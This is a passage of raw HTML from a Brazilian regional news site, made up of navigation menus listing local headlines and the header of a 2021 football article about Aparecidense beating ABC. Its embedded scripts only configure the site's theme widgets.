                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/2005-2/"  rel="bookmark" class="td-image-wrap " title="A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá, começa com a escolha da Rainha dia 20 de abril." ><img class="entry-thumb" src="[data-uri]" alt="" title="A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá, começa com a escolha da Rainha dia 20 de abril." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/04/Cidade-de-Panama-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/agronegocios/" class="td-post-category" >Agronegócios</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/2005-2/"  rel="bookmark" title="A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá, começa com a escolha da Rainha dia 20 de abril.">A XIIIª Festa do Rodeio e IIIª Feira Agroindustrial de Panamá,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/filipe-gabriel-e-o-destaque-do-futebol-goiano/"  rel="bookmark" class="td-image-wrap " title="Filipe Gabriel é o destaque do futebol goiano." ><img class="entry-thumb" src="[data-uri]" alt="" title="Filipe Gabriel é o destaque do futebol goiano." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2024/04/43e1bcf8-a04e-4c3e-b178-4568cbbeb320-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/filipe-gabriel-e-o-destaque-do-futebol-goiano/"  rel="bookmark" title="Filipe Gabriel é o destaque do futebol goiano.">Filipe Gabriel é o destaque do futebol goiano.</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-191"><a href="#">Policial</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "38";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "8";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/policia-civil-cumpre-mandado-de-prisao-de-homicida-foragido-em-morrinhos/"  rel="bookmark" class="td-image-wrap " title="Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/01/geo-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/" class="td-post-category" >GOIATUBA – GO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/policia-civil-cumpre-mandado-de-prisao-de-homicida-foragido-em-morrinhos/"  rel="bookmark" title="Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos">Polícia Civil Cumpre Mandado de Prisão de Homicida Foragido em Morrinhos</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/bolsonarista-fatima-de-tubarao-e-presa-em-operacao-contra-atos-golpistas/"  rel="bookmark" class="td-image-wrap " title="Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas." ><img class="entry-thumb" src="[data-uri]" alt="" title="Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2023/01/167397495063c6d4a62f98d_1673974950_3x2_md-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/bolsonarista-fatima-de-tubarao-e-presa-em-operacao-contra-atos-golpistas/"  rel="bookmark" title="Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas.">Bolsonarista Fátima de Tubarão é presa em operação contra atos golpistas.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/caiado-tomara-posse-virtual-posse-de-lula-tera-60-shows-e-bolsonaro-sai-do-pais/"  rel="bookmark" class="td-image-wrap " title="Caiado Tomará posse virtual, posse de Lula terá 60 shows e Bolsonaro sai do pais." ><img class="entry-thumb" src="[data-uri]" alt="" title="Caiado Tomará posse virtual, posse de Lula terá 60 shows e Bolsonaro sai do pais." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/12/Lula-e-Alckimin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/brasil/" class="td-post-category" >Brasil</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/caiado-tomara-posse-virtual-posse-de-lula-tera-60-shows-e-bolsonaro-sai-do-pais/"  rel="bookmark" title="Caiado Tomará posse virtual, posse de Lula terá 60 shows e Bolsonaro sai do pais.">Caiado Tomará posse virtual, posse de Lula terá 60 shows e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/homem-e-preso-em-vicentinopolis-suspeito-de-matar-mecanico/"  rel="bookmark" class="td-image-wrap " title="Homem é preso, em Vicentinópolis, suspeito de matar mecânico." ><img class="entry-thumb" src="[data-uri]" alt="" title="Homem é preso, em Vicentinópolis, suspeito de matar mecânico." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/05/Vinganca-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/homem-e-preso-em-vicentinopolis-suspeito-de-matar-mecanico/"  rel="bookmark" title="Homem é preso, em Vicentinópolis, suspeito de matar mecânico.">Homem é preso, em Vicentinópolis, suspeito de matar mecânico.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/adolescente-e-ferido-por-colega-em-escola-de-sao-luis-de-montes-belos/"  rel="bookmark" class="td-image-wrap " title="Adolescente é ferido por colega, em escola de São Luís de Montes Belos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adolescente é ferido por colega, em escola de São Luís de Montes Belos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2022/03/escola-saoluis-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/adolescente-e-ferido-por-colega-em-escola-de-sao-luis-de-montes-belos/"  rel="bookmark" title="Adolescente é ferido por colega, em escola de São Luís de Montes Belos">Adolescente é ferido por colega, em escola de São Luís de&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-57"><a href="#">Video</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "0";
block_tdi_6.found_posts = "0";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "0";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-192"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "243";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "61";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://www.jornalcidades.tv.br/category/cidades/">Todos</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="21" href="https://www.jornalcidades.tv.br/category/cidades/agua-limpa/">Água Limpa</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="23" href="https://www.jornalcidades.tv.br/category/cidades/arapora-mg/">ARAPORÃ –MG</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="24" href="https://www.jornalcidades.tv.br/category/cidades/bom-jesus-go/">BOM JESUS – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="25" href="https://www.jornalcidades.tv.br/category/cidades/buriti-alegre-go/">BURITI ALEGRE – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="26" href="https://www.jornalcidades.tv.br/category/cidades/cachoeira-dourada-go/">CACHOEIRA DOURADA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="28" href="https://www.jornalcidades.tv.br/category/cidades/caldas-novas-go/">CALDAS NOVAS – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="33" href="https://www.jornalcidades.tv.br/category/cidades/edeia-go/">EDÉIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="34" href="https://www.jornalcidades.tv.br/category/cidades/goiatuba-go/">GOIATUBA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="37" href="https://www.jornalcidades.tv.br/category/cidades/inaciolandia-go/">INACIOLÂNDIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="39" href="https://www.jornalcidades.tv.br/category/cidades/itumbiara-go/">ITUMBIARA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="40" href="https://www.jornalcidades.tv.br/category/cidades/jandaia-go/">JANDAIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="41" href="https://www.jornalcidades.tv.br/category/cidades/joviania-go/">JOVIÂNIA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_21" data-td_block_id="tdi_7" data-td_filter_value="43" href="https://www.jornalcidades.tv.br/category/cidades/marzagao-go/">MARZAGÃO – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_22" data-td_block_id="tdi_7" data-td_filter_value="44" href="https://www.jornalcidades.tv.br/category/cidades/morrinhos-go/">MORRINHOS – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_23" data-td_block_id="tdi_7" data-td_filter_value="53" href="https://www.jornalcidades.tv.br/category/cidades/outras-cidades/">Outras Cidades</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_24" data-td_block_id="tdi_7" data-td_filter_value="45" href="https://www.jornalcidades.tv.br/category/cidades/panama-go/">PANAMÁ – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_25" data-td_block_id="tdi_7" data-td_filter_value="46" href="https://www.jornalcidades.tv.br/category/cidades/parauna-go/">PARAÚNA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_26" data-td_block_id="tdi_7" data-td_filter_value="48" href="https://www.jornalcidades.tv.br/category/cidades/pontalina-go/">PONTALINA – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_27" data-td_block_id="tdi_7" data-td_filter_value="49" href="https://www.jornalcidades.tv.br/category/cidades/porteirao-go/">PORTEIRÃO – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_28" data-td_block_id="tdi_7" data-td_filter_value="50" href="https://www.jornalcidades.tv.br/category/cidades/professor-jamil-go/">PROFESSOR JAMIL – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_29" data-td_block_id="tdi_7" data-td_filter_value="51" href="https://www.jornalcidades.tv.br/category/cidades/rio-quente-go/">RIO QUENTE – GO</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_30" data-td_block_id="tdi_7" data-td_filter_value="52" href="https://www.jornalcidades.tv.br/category/cidades/vicentinopolis-go/">VICENTINÓPOLIS – GO</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" class="td-image-wrap " title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" ><img class="entry-thumb" src="[data-uri]" alt="" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/268a974d-9964-4b87-8297-8a040782cae5-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/camara-formaliza-selo-de-certificado-a-estudantes-de-goiatuba/"  rel="bookmark" title="Câmara formaliza Selo de Certificado a estudantes de Goiatuba">Câmara formaliza Selo de Certificado a estudantes de Goiatuba</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" class="td-image-wrap " title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." ><img class="entry-thumb" src="[data-uri]" alt="" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes." data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/Foto-Jil-jips-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/jiu-jitsu-de-goiatuba-conquista-no-2o-lugar-entre-36-equipes-participantes/"  rel="bookmark" title="Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.">Jiu-jitsu de Goiatuba conquista no 2º lugar entre 36 equipes participantes.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" class="td-image-wrap " title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" ><img class="entry-thumb" src="[data-uri]" alt="" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Marcos-Calazans-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/destaque/" class="td-post-category" >Destaque</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/marcos-calazans-confiante-na-ascensao-do-goiatuba-para-serie-c/"  rel="bookmark" title="Marcos Calazans confiante na ascensão do Goiatuba para Série C">Marcos Calazans confiante na ascensão do Goiatuba para Série C</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" class="td-image-wrap " title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos" data-type="image_tag" data-img-url="https://www.jornalcidades.tv.br/wp-content/uploads/2025/08/Foto-Flavio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.jornalcidades.tv.br/category/cidades/" class="td-post-category" >Cidades</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.jornalcidades.tv.br/3018-2/"  rel="bookmark" title="Cotec de Goiatuba anuncia cursos profissionais gratuitos">Cotec de Goiatuba anuncia cursos profissionais gratuitos</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-384"><a href="https://www.jornalcidades.tv.br/contato/">Fale Conosco</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.jornalcidades.tv.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td-a-rec-no-translate tdi_31 td_block_template_1">
<style>.tdi_31.td-a-rec{text-align:center}.tdi_31.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_31 .td-element-style{z-index:-1}.tdi_31.td-a-rec-img{text-align:left}.tdi_31.td-a-rec-img img{margin:0 auto 0 0}.tdi_31 .td_spot_img_all img,.tdi_31 .td_spot_img_tl img,.tdi_31 .td_spot_img_tp img,.tdi_31 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_31.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://cnx.net.br/" target="_blank"><img src="https://www.jornalcidades.tv.br/wp-content/uploads/2025/09/outubro-25-scaled.jpg"/></a></div>
</div>
</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.jornalcidades.tv.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Destaque" class="entry-crumb" href="https://www.jornalcidades.tv.br/category/destaque/">Destaque</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Aparecidense vence o ABC de virada e fica perto da final</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1471" class="post-1471 post type-post status-publish format-standard has-post-thumbnail category-destaque category-esporte" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.jornalcidades.tv.br/category/destaque/">Destaque</a></li><li class="entry-category"><a  href="https://www.jornalcidades.tv.br/category/esporte/">Esporte</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Aparecidense vence o ABC de virada e fica perto da final</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.jornalcidades.tv.br/author/wilson/">Wilson Barbosa</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-25T15:07:26-03:00" >25 de outubro de 2021 às 18:07</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.jornalcidades.tv.br/aparecidense-vence-o-abc-de-virada-e-fica-perto-da-final/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1471">1939</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram 